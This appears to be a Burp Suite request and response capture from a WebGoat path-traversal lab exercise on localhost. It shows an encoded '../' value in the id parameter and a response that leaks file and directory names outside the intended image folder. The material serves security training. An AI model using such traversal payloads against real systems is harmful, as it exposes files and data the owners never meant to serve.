 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 232
9 Date: Fri, 20 Sep 2024 18:44:43 GMT
10
11 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../leonardo,/home
/webgoat/.webgoat-8.2.2/PathTraversal/cats/../test.jpeg,/home/web
goat/.webgoat-8.2.2/PathTraversal/cats/../cats,/home/webgoat/.web
goat-8.2.2/PathTraversal/cats/../test